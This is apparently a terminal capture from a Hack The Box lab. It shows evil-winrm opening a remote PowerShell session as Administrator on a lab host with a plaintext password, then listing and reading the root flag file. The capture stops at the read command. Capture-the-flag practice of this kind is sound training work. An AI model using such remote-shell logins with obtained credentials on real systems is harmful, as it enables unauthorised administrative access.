 ┌──(kali㉿kali)-[~/Desktop/HTB/Season12/server]
└─$ evil-winrm -i 10.129.230.172 -u Administrator -p '!R3m0te!'
Evil-WinRM shell v4.1
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/25/2026 11:29 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt